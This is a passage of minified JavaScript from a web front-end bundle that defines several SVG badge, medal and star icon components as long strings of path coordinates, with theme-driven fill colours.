8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 